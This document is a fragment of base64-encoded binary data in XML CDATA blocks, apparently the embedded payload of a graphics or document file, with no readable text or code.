bh33A2m0/Wle5JNmGW8haXEZUWGNUiGbV/UiHK7P8cxjGhUamT6kku4x1bivujdpvt6Xbly44Xwh
nHTrRE62bTgreapEKVeJzIhJjAoVc8FWQKTXjBs/hjCCCVSItfpLK6cWar5F7ruTJNx1ZaaJ2UZq
3Ll1K+fp5jlq2x6OcThWgUQxEpW/1ELFUmpoYuy6SN9JpBCLdRIB1X0ptld2LofgF5JiBLcmnx70
vnua2uYJk6kd86YTLBZD+T0jn/djWlZcK5UoRPqETLv+53bv0X8dlm1V9WFYxfMimnbB7/28OQzp
UWRBD/W49PNiVQ2FQixa1PDQgQNFpaWEWv0fk9vS6NnidI7HsU/HI9yezfQdTfpUUQ/8so4aerqK
9mn6gqHqcbgpmm75fl/ahdXyPEkzJc/R3p/8T+3CM+reqHuj7UyeebraJHpuHheyaUFwX9faPF9R
hMkRRk/2NGvZdSETA0NSMjIanXRdTtm3RNuxNDvQ9UB7FG80xd34xXK1WBGjCCMK4A==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
